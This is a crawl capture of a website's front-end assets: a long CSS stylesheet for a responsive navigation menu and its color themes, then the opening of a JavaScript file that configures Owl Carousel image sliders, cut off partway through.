0.08) !important; text-decoration: none; } .hometext { display: inline-block !important; } .megacollink { width: 96% !important; margin: 0% 2% !important; } .megacolimage { width: 90% !important; margin: 0% 5% !important; } .typographylinks { width: 98% !important; margin: 0% 1% !important; } .typographydiv { width: 86% !important; margin: 0% 7% !important; } .mainmapdiv { width: 90% !important; margin: 0% 5% !important; } #overlapblackbg { left: 0; z-index: 102; width: 100%; height: 100%; position: fixed; top: 0; display: none; background-color: rgba(0, 0, 0, 0.45); cursor: pointer; } .wsoffcanvasopener #overlapblackbg { display: block !important; } .wsmenu-submenu>li:hover>a { background-color: #7b7b7b; color: #666666; } .wsmenu>.wsmenu-list>li>a.active { color: #666666; background-color: rgba(0, 0, 0, 0.08); } .wsmenu>.wsmenu-list>li>a:hover { color: #666666; } .wsmenu-list li:hover .wsmenu-submenu { display: none; } .wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub { display: none; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { display: none; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-list li:first-child a { -webkit-border-radius: 0px 0px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; } .wsmenu-list li:last-child a { -webkit-border-radius: 0px 4px 0px 0px; -moz-border-radius: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px; border-right: 0px solid; } .innerpnd { padding: 0px !important; } .typography-text { padding: 10px 0px; } .wsmenucontainer { overflow: hidden; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-click { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click i { display: block; height: 23px; width: 25px; margin-top: 0px; margin-right: 0px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; text-align: center; } .wsmenu-click02 { height: 43px; position: absolute; top: 0; right: 0; display: block; cursor: pointer; width: 100%; } .wsmenu-click02 i { display: block; height: 23px; width: 25px; margin-top: 11px; margin-right: 8px; background-size: 25px; font-size: 21px; color: rgba(0, 0, 0, 0.25); float: right; } .ws-activearrow>i { transform: rotate(180deg); } .wsmenu-rotate { -webkit-transform: rotate(180deg); -moz-transform: rotate(180deg); -ms-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg); } .wsmenu-submenu-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub li { margin: 0px 0px 0px 0px !important; padding: 0px; position: relative; } .wsmenu-submenu-sub a { display: block; padding: 10px 25px 10px 25px; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub li:hover>a { background-color: #333333 !important; color: #fff; } .wsmenu-list>li>a .fa { margin-right: 6px; } .wsmenu-submenu-sub-sub { width: 100% !important; position: static !important; left: 100% !important; top: 0 !important; display: none; margin: 0px !important; padding: 0px !important; border: solid 0px !important; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-submenu-sub-sub li { margin: 0px 0px 0px 0px !important; } .wsmenu-submenu-sub-sub a { display: block; color: #000; padding: 10px 25px; background: #000 !important; border-bottom: solid 1px #ccc; font-weight: normal; } .wsmenu-submenu-sub-sub li a.active { color: #000 !important; } .wsmenu-submenu-sub-sub li:hover>a { background-color: #606060 !important; color: #fff; } .wsmenu { position: relative; } .wsmenu .wsmenu-list { height: 100%; overflow-y: auto; display: block !important; } .wsmenu .wsmenu-list>li { width: 100%; display: block; float: none; border-right: none; background-color: transparent; position: relative; white-space: inherit; text-align: left; margin: 10px 0px; } .wsmenu>.wsmenu-list>li>a { padding: 9px 32px 9px 17px; font-size: 16px; text-align: left; border-right: solid 0px; background-color: unset !important; color: #000000 !important; line-height: 25px; border-bottom: 1px solid; border-bottom-color: rgba(0, 0, 0, 0.13); position: static; display: block; padding-bottom: 10px !important; } .wsmenu>.wsmenu-list>li>a>.fa { font-size: 16px; color: #bfbfbf; } .wsmenu .wsmenu-list li a .arrow:after { display: none !important; } .wsmenu .wsmenu-list li ul li a .fa.fa-caret-right { font-size: 12px !important; color: #8E8E8E; } .mobile-sub .wsmenu-submenu { transform: none !important; opacity: 1 !important; display: none; position: relative !important; top: -8px; background-color: #fff; border: solid 1px #ccc; padding: 0px; visibility: visible !important; min-width: unset !important; } .mobile-sub .wsmenu-submenu li a { line-height: 17px; height: 30px; background-color: #ffffff !important; font-size: 13px !important; padding: 8px 0px 8px 18px; border-bottom: 1px solid #ccc; color: #201f1f !important; border-bottom: solid 1px #ccc; display: block; padding-left: 40px; position: relative; } .mobile-sub .wsmenu-submenu li a:hover { background-color: #e7e7e7 !important; color: #666666; text-decoration: underline; } .mobile-sub .wsmenu-submenu li:hover>a { background-color: #0b6143 !important; color: #ffffff !important; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a { line-height: 20px; /* height: 36px; */ background-color: #e7e7e7 !important; border-bottom: none; padding-left: 28px; border-bottom: 2px solid #fff; } body .wsmenu-list li>.wsmenu-submenu li { width: 100%; float: unset; } .mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a { line-height: 20px; height: 36px; background-color: #e7e7e7 !important; border-bottom: none !important; padding-left: 38px; color: #8e8e8e; } .wsmenu-list .megamenu { background-color: #e7e7e7; color: #666666; display: none; position: relative !important; top: 0px; padding: 0px; border: solid 0px; transform: none !important; opacity: 1 !important; visibility: visible !important; } .wsmenu-list li:hover .megamenu { display: none; position: relative !important; top: 0px; } .megamenu .title { color: #666666; font-size: 15px !important; padding: 10px 8px 10px 0px; } .halfdiv .title { padding-left: 15px; } .megamenu>ul { width: 100% !important; margin: 0px; padding: 0px; font-size: 13px !important; } .megamenu>ul>li>a { padding: 9px 14px !important; line-height: normal !important; font-size: 13px !important; background-color: #e7e7e7 !important; color: #666666; } .megamenu>ul>li>a:hover { background-color: #000000 !important; } .ad-style { width: 100% !important; } .megamenu ul li.title { line-height: 26px; color: #666666; margin: 0px; font-size: 15px; padding: 7px 13px !important; border-bottom: 1px solid #ccc; background-color: transparent !important; } .halfdiv { width: 100%; display: block; } .halfmenu { width: 100%; display: block; } .menu_form { padding: 10px 10px 63px 10px; background-color: #e7e7e7; } .menu_form input[type="button"] { width: 46%; } .menu_form input[type="submit"] { width: 46%; } .menu_form textarea { min-height: 100px; } .wsmenu { width: 240px; left: -240px; height: 100%; position: fixed; top: 40%; margin: 0; background-color: #fff; border-radius: 0px; z-index: 103; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; border: none !important; background-color: #fff !important; } .animated-arrow {position: relative;left: 0px;top: -18px;-webkit-transition: all 0.4s ease-in-out;-moz-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;-ms-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;z-index: 9999;} .callusicon { color: #c9c9c9; font-size: 25px; height: 25px; position: fixed; right: 15px; top: 13px; transition: all 0.4s ease-in-out 0s; width: 25px; z-index: 102; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .callusicon:focus, callusicon:hover { color: #fff !important; } .wsoffcanvasopener .callusicon { display: none !important; } .smallogo { width: 100%; display: block; text-align: center; padding-top: 9px; position: fixed; z-index: 101; width: 100%; height: 52px; background: #262626; background: -moz-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #262626), color-stop(50%, #1c1c1c), color-stop(100%, #262626)); background: -webkit-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -o-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: -ms-linear-gradient(top, #262626 0, #1c1c1c 50%, #262626 100%); background: linear-gradient(to bottom, #262626 0, #1c1c1c 50%, #262626 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0); box-shadow: 0 1px 4px rgba(0, 0, 0, .5); -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5); } .wsoffcanvasopener .animated-arrow {left: 240px;top: -20px;} .animated-arrow { cursor: pointer; padding: 0px 35px 16px 0px; margin: 10px 0 0 15px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { cursor: pointer; height: 3px; width: 23px; background: #0c6144; position: absolute; display: block; content: ''; } .animated-arrow span:before { top: -7px; } .animated-arrow span:after { bottom: -7px; } .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after { transition: all 500ms ease-in-out; } .wsoffcanvasopener .animated-arrow span { background-color: transparent; } .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after { top: 7px; } .wsoffcanvasopener .animated-arrow span:before { transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); bottom: 0px; } .wsoffcanvasopener .animated-arrow span:after { transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .wsmenu-list li>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-list li:hover>.wsmenu-submenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } .wsmenu-list li:hover>.megamenu { transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; transform: none !important; -o-transform: none !important; -moz-transform: none !important; -webkit-transform: none !important; visibility: visible !important; opacity: 1 !important; } } /*-------------------------------------------------------------------------- |  05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ .gry { background: #424242; color: #fff; } .orange { background: #ff670f; color: #fff; } .blue { background: #4A89DC; color: #fff; } .green { background: #74a52e; color: #fff; } .red { background: #DA4B38; color: #fff; } .yellow { background: #F6BB42; color: #fff; } .purple { background: #967ADC; color: #fff; } .pink { background: #ee1289; color: #fff; } .chocolate { background: #934915; color: #fff; } .gry>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .gry>.wsmenu-list>li>a { background-color: #fff !important; } .gry>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .gry>.wsmenu-list>li:hover>a { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a:hover { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-list>li>a.active { background: #424242 !important; color: #fff !important; } .gry>.wsmenu-submenu>li>a:hover { background: #424242; border-radius: 0px !important; color: #fff; } .gry .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .gry .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .orange>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .orange>.wsmenu-list>li>a { background-color: #fff !important; } .orange>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .orange>.wsmenu-list>li:hover>a { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a:hover { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-list>li>a.active { background: #ff670f !important; color: #fff !important; } .orange>.wsmenu-submenu>li>a:hover { background: #ff670f; border-radius: 0px !important; color: #fff; } .orange .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .orange .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .blue>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .blue>.wsmenu-list>li>a { background-color: #fff !important; } .blue>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .blue>.wsmenu-list>li:hover>a { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a:hover { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-list>li>a.active { background: #4A89DC !important; color: #fff !important; } .blue>.wsmenu-submenu li>a:hover { background: #4A89DC !important; border-radius: 0px !important; color: #fff !important; } .blue .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .blue .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .green>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .green>.wsmenu-list>li>a { background-color: #fff !important; } .green>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .green>.wsmenu-list>li:hover>a { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a:hover { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-list>li>a.active { background: #74a52e !important; color: #fff !important; } .green>.wsmenu-submenu>li>a:hover { background: #74a52e !important; border-radius: 0px !important; color: #fff !important; } .green .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .green .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .green .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .red>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .red>.wsmenu-list>li>a { background-color: #fff !important; } .red>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red>.wsmenu-list>li:hover>a { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a:hover { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-list>li>a.active { background: #DA4B38 !important; color: #fff !important; } .red>.wsmenu-submenu>li>a:hover { background: #DA4B38 !important; border-radius: 0px !important; color: #fff !important; } .red .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .red .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .red .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .yellow>.wsmenu-list>li>a { background-color: #fff !important; } .yellow>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .yellow>.wsmenu-list>li:hover>a { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a:hover { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-list>li>a.active { background: #F6BB42 !important; color: #fff !important; } .yellow>.wsmenu-submenu>li>a:hover { background: #F6BB42 !important; border-radius: 0px !important; color: #fff !important; } .yellow .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .yellow .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .yellow>.wsmenu-list li a .fa { color: #424242 !important; } .purple>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .purple>.wsmenu-list>li>a { background-color: #fff !important; } .purple>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .purple>.wsmenu-list>li:hover>a { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a:hover { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-list>li>a.active { background: #967ADC !important; color: #fff !important; } .purple>.wsmenu-submenu>li>a:hover { background: #967ADC !important; border-radius: 0px !important; color: #fff !important; } .purple .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .purple .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .pink>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .pink>.wsmenu-list>li>a { background-color: #fff !important; } .pink>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .pink>.wsmenu-list>li:hover>a { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a:hover { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-list>li>a.active { background: #ee1289 !important; color: #fff !important; } .pink>.wsmenu-submenu>li>a:hover { background: #ee1289 !important; border-radius: 0px !important; color: #fff !important; } .pink .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .pink .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .chocolate>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .chocolate>.wsmenu-list>li>a { background-color: #fff !important; } .chocolate>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .chocolate>.wsmenu-list>li:hover>a { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a:hover { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-list>li a.active { background: #934915 !important; color: #fff !important; } .chocolate>.wsmenu-submenu>li a:hover { background: #934915 !important; border-radius: 0px !important; color: #fff !important; } .chocolate .wsmenu-list li a:hover .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li a.active .arrow:after { border-top-color: #fff; } .chocolate .wsmenu-list li:hover>a .arrow:after { border-top-color: #fff; } .tranbg { background-color: transparent !important; } .whitebg { background-color: #fff !important; } .whitebg:hover { color: #000 !important; } .blue-grdt { background: #5999ee; background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc)); background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%); background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0); color: #fff; } .gry-grdt { background: #565656; background: -moz-linear-gradient(top, #565656 0%, #424242 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242)); background: -webkit-linear-gradient(top, #565656 0%, #424242 100%); background: -o-linear-gradient(top, #565656 0%, #424242 100%); background: -ms-linear-gradient(top, #565656 0%, #424242 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0); color: #fff; } .green-grdt { background: #86ba3d; background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e)); background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%); background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0); color: #fff; } .red-grdt { background: #f05c48; background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38)); background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%); background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0); color: #fff; } .orange-grdt { background: #fc7d33; background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f)); background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%); background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0); color: #fff; } .yellow-grdt { background: #ffcd67; background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42)); background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%); background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0); color: #fff; } .purple-grdt { background: #a98ded; background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc)); background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%); background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0); color: #fff; } .pink-grdt { background: #fb3ea4; background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f)); background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0); color: #fff; } .whitebg>.wsmenu-list>li>a { color: #424242; border-right: 1px solid rgba(0, 0, 0, 0.10); } .whitebg>.wsmenu-list>li>a { background-color: #fff !important; } .whitebg>.wsmenu-list>li>a>.arrow:after { border-top-color: #E5E5E5 !important; } .red-grdt>.wsmenu-list>li>a { color: #fff !important; } .red-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .red-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { color: #fff !important; } .gry-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .gry-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .blue-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .green-grdt>.wsmenu-list>li>a { color: #fff !important; } .green-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .green-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .orange-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .yellow-grdt>.wsmenu-list>li>a { color: #424242 !important; } .yellow-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .yellow-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #424242 !important; } .yellow-grdt>.wsmenu-list li a .fa { color: #424242 !important; } .purple-grdt>.wsmenu-list>li>a { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .purple-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a { background-color: transparent !important; } .pink-grdt>.wsmenu-list>li>a>.arrow:after { border-top-color: #fff !important; } @media only screen and (max-width: 780px) { body ul.mobile-sub.wsmenu-list img { position: relative; top: 21px; } .mobile-sub .wsmenu-submenu li a:before {content: "-";position: absolute;left: 0;font-size: 16px;top: 4px;display: none;} .red-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .blue-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .orange-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .green-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .purple-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .pink-grdt>.wsmenu-list>li>a>.fa { color: #fff !important; } .gry>.wsmenu-submenu>li:hover>a { background-color: #424242 !important; color: #fff; } .gry>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #424242; } .gry>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #424242; } .orange>.wsmenu-submenu>li:hover>a { background-color: #ff670f !important; color: #fff; } .orange>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ff670f; } .orange>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ff670f; } .blue>.wsmenu-submenu>li:hover>a { background-color: #4A89DC !important; color: #fff; } .blue>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #4A89DC; } .blue>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #4A89DC; } .green>.wsmenu-submenu>li:hover>a { background-color: #74a52e !important; color: #fff; } .green>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #74a52e; } .green>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #74a52e; } .red>.wsmenu-submenu>li:hover>a { background-color: #DA4B38 !important; color: #fff; } .red>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #DA4B38; } .red>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #DA4B38; } .yellow>.wsmenu-submenu>li:hover>a { background-color: #F6BB42 !important; color: #fff; } .yellow>.wsmenu .wsmenu-list>li>a.active { color: #fff; background-color: #F6BB42; } .yellow>.wsmenu .wsmenu-list>li>a:hover { color: #fff; background-color: #F6BB42; } .purple>.wsmenu-submenu>li:hover>a { background-color: #967ADC !important; color: #fff; } .purple>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #967ADC; } .purple>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #967ADC; } .pink>.wsmenu-submenu>li:hover>a { background-color: #ee1289 !important; color: #fff; } .pink>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #ee1289; } .pink>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #ee1289; } .chocolate>.wsmenu-submenu>li:hover>a { background-color: #934915 !important; color: #fff; } .chocolate>.wsmenu>.wsmenu-list>li>a.active { color: #fff; background-color: #934915; } .chocolate>.wsmenu>.wsmenu-list>li>a:hover { color: #fff; background-color: #934915; } .tranbg { background-color: #fff !important; } .tranbg>.wsmenu-list>li>a { color: #000 !important; } } .logoo .owl-dots { display: none; } ul.wsmenu-submenu-sub li a { background: transparent !important; color: #0b6143 !important; border: unset; } ul.wsmenu-submenu-sub li:hover a { background: #fff !important; } .ul.mobile-sub:hover ul.wsmenu-submenu-sub li a { background: #fff !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:before { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #feffff; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 12px; z-index:999 !important; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:hover:after{ display:none; }

--- FILE ---
content_type: text/javascript
request_url: https://www.parfaitpackaging.com/assets/js/script.js
body_size: 476
content:

$('.owl-carousel4').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
   
    responsive:{
        0:{
            items:3
        },
        600:{
            items:3
        },
        1000:{
            items:5
        }
    }
});



$('.owl-carouselbg').owlCarousel({
    loop:true,
    margin:10,
	autoplay: true,
   
    responsive:{
        0:{
            items:1
        },
        600:{
            items:2
        },
        1000:{
            items:3
        }
    }
});

$('.owl-carousel-pp').owlCarousel({
    loop:true,
    autoplayHoverPause:true,
    autoplay: true, 
    autoplaySpeed:4000,
    margin:0,
    nav:true,
    dots:true,
    responsive:{
        0:{
